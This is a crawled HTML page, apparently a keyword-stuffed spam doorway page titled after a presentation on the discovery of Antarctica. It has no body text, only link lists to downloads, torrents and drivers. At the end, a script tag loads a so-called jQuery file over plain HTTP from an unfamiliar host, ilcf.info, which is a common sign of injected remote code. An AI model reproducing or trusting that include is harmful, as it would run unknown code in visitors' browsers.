

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://eitaediih.gpuopenanalytics.com/l38xt-otkrytie-antarktidy-bellinsgauzenom-i-lazarevym-prezentaciya.html
body_size: 1485
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Открытие антарктиды беллинсгаузеном и лазаревым презентация - eitaediih.gpuopenanalytics.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">eitaediih.gpuopenanalytics.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Открытие антарктиды беллинсгаузеном и лазаревым презентация</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="l38xt-elektronnaya-muzyka-sbornik-skachat.html">Электронная музыка сборник скачать</a></li>
                                <li><a href="l38xt-dz-dzo-muzyka-skachat.html">Дзідзьо музыка скачать</a></li>
                                <li><a href="l38xt-fitnes-doma-dlya-problemnyh-zon-skachat-torrent.html">Фитнес дома для проблемных зон скачать торрент</a></li>
                                <li><a href="l38xt-slaydy-dlya-prezentacii-sport.html">Слайды для презентации спорт</a></li>
                                <li><a href="l38xt-skachat-drayvery-dlya-printera-xerox-phaser-3010.html">Скачать драйверы для принтера xerox phaser 3010</a></li>
                                <li><a href="l38xt-skachat-igry-2008-strategii.html">Скачать игры 2008 стратегии</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="l38xt-rington-samsung-original.html">Рингтон samsung original</a></li>
                                            <li><a href="l38xt-garik-sukachev-ringtony.html">Гарик сукачев рингтоны</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="l38xt-nulevoy-vzvod-1-seriya.html">Нулевой взвод 1 серия</a></li>
                                            <li><a href="l38xt-skachat-drayvera-canon-pixma-mg4240.html">Скачать драйвера canon pixma mg4240</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="l38xt-zhurnal-osteopatiya.html">Журнал остеопатия</a></li>
                                            <li><a href="l38xt-universalnyy-soldat-1992.html">Универсальный солдат 1992</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="l38xt-v-p-lapshin.html">В п лапшин</a></li>
                                            <li><a href="l38xt-harakteristika-dlya-nagrazhdeniya-obrazec-napisaniya.html">Характеристика для награждения образец написания</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
